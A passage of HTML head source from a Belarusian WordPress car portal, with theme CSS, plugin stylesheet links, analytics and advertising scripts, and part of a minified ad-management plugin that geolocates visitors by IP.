var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='car-customs-clearance-calculator-css' href='https://avtoportal.by/wp-content/plugins/car-customs-clearance-calculator-master/public/css/car-customs-clearance-calculator-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://avtoportal.by/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://avtoportal.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://avtoportal.by/wp-content/plugins/wp-magnific-popup/mpopup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<style id='magnific-popup-inline-css' type='text/css'>
.mfp-iframe-holder .mfp-content { max-width: 900px; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_child-css' href='https://avtoportal.by/wp-content/themes/citadela-child/assets/css/theme-default-style.css?ver=3.3.2.1626672049' type='text/css' media='' />
<link rel='stylesheet' id='app-css' href='https://avtoportal.by/wp-content/themes/citadela-child/assets/css/app.css?ver=3.3.2.1626672049' type='text/css' media='' />
<link rel='stylesheet' id='swiper-css-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-theme-general-styles-css' href='https://avtoportal.by/wp-content/uploads/tmp/citadela-theme/citadela-theme-tmp-style.css?ver=1767350759' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-fontawesome-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-css' href='https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-default-skin-css' href='https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-default-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.Default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-gesture-handling-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet-gesture-handling.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-raty-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-frontend-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/design/css/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73100443, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73100443" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1422316-3gf36"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1422316-3gf36" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1698037-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-1698037-9'
  })
})</script>
<!-- Yandex.RTB R-A-1698037-12 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-1698037-12",
    "type": "fullscreen",
    "platform": "desktop"
  })
})
</script>
<!-- Yandex.RTB R-A-1698037-13 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-1698037-13",
    "type": "fullscreen",
    "platform": "touch"
  })
})
</script>


<!-- Yandex.RTB R-A-1698037-16 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1698037-16",
        "type": "floorAd",
        "platform": "desktop"
    })
})
</script>

<script src="https://moclients.com/js/10760.js"></script><script type="text/javascript" src="https://avtoportal.by/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/src/frontend.js?ver=1716899042" id="spacer-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/service/src/frontend.js?ver=1716899042" id="service-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/src/frontend.js?ver=1716899042" id="responsive-text-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/src/frontend.js?ver=1716899042" id="page-title-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/src/frontend.js?ver=1716899042" id="cluster-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/car-customs-clearance-calculator-master/public/js/car-customs-clearance-calculator-public.js?ver=1.0.0" id="car-customs-clearance-calculator-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtoportal.by\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/wp-magnific-popup/mpopup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/wp-magnific-popup/js/wpmp.js?ver=6.8.3" id="wpmp-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.js?ver=1.6.0" id="citadela-leaflet-js"></script>
<link rel="https://api.w.org/" href="https://avtoportal.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avtoportal.by/wp-json/wp/v2/pages/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avtoportal.by/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://avtoportal.by/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://avtoportal.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoportal.by%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://avtoportal.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoportal.by%2F&#038;format=xml" />
        <script type="text/javascript">
            var wpmp_options = {
                image: {"class":"mpopup","vertical_fit":"1","zoom_enabled":"1","disable_on":"400"},
                gallery: {"class":"popup-gallery","disable_on":"400"},
                iframe: {"class":"mpopup_iframe","width":"900","disable_on":"400"},
                div: {"class":"mpopup_div","disable_on":"400"},
                image_loading_text: 'Loading image #%curr%...',
                image_error_text: '<a href="%url%">The image #%curr%</a> could not be loaded.'
            };
        </script>
    <link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-solid-900.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-regular-400.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-brands-400.woff2" crossorigin/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var CitadelaDirectorySettings = {"home":{"url":"https:\/\/avtoportal.by"},"wpSettings":{"postsPerPage":"12"},"ajax":{"url":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","actions":{"item-contact-form:wpajax_send":"item-contact-form:wpajax_send"}},"paths":{"css":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/design\/css","assets":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/plugin\/assets"},"images":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/design\/images","keys":{"recaptchaSiteKey":false},"specialPages":{"single-item":"6134","search-results":"6136","item-category":"6137","item-location":"6139","posts-search-results":"6147","posts-category":"13248","posts-tag":"13249","posts-date":"13250","posts-author":"13251","default-search-results":"13252","404-page":"13253"},"l10n":{"datetimes":{"startOfWeek":"1"}},"features":{"item_reviews":true,"item_extension":false},"options":{"item_extension":{"enable":false,"inputs_group":{"group_name":"Custom inputs","inputs":[]}},"item_detail":{"enable":true}},"currentPost":{"post_id":86,"post_type":"page"}}		</script>
		        <script type="text/javascript">
            var CitadelaProSettings = {"wpSettings":{"postsPerPage":"12"},"specialPages":{"blog":"6150"},"page_for_posts":{"id":"2","title":"\u0411\u043b\u043e\u0433"}}        </script>
        <style type="text/css">
.no-js .native-lazyload-js-fallback {
	display: none;
}
</style>
		<link rel="icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" sizes="32x32" />
<link rel="icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" />
<meta name="msapplication-TileImage" content="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) {
/* 	div > table {
		min-width: 780px;
	} */
	
	.inner_content table tr td:last-child {
		min-width: 90px;
	}
	
	.wp-block-table.aligncenter, .wp-block-table.alignleft, .wp-block-table.alignright {
		overflow: auto;
		display: block !important;
	}
	
	.without_driver_table_wrap, .related_slider_wrap, .woocommerce div.product .woocommerce-tabs .panel	{
		overflow: auto;
	}
}

#toTop {
    position: fixed;
    bottom: 20px;
    right: auto;
    opacity: 0.8;
    left: 15px;
}

.add_company {
	overflow: hidden;
}

.add_company a {
	display: block;
}


.uk-button.uk-button-primary {
	display: block;
	margin: 0 auto;
	padding: 15px;
	background: #00a332;
	color: #ffffff;
	font-size: 20px;
	line-height: 32px;
	border-radius: 20px;
	border: none;
	box-shadow: none;
	cursor: pointer;
}

.uk-button.uk-button-primary:hover {
	background: #00a332;
}

.calc {
	display: flex;
	flex-wrap: wrap;
}

.calc .calc_line {
	width: 100%;
	order: 0;
}

#stoimost {
	order: 1;
}

#discount,
#calc_div {
	order: 2;
}

.calc_line:first-child {
	order: 2;
}

#calc_tax {
	background: #efefef;
	font-weight: bold;
}

.calc #calc_rezult {
	order: 5;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/avtoportal.by\/ip.html","get_ip":"https:\/\/avtoportal.by\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return 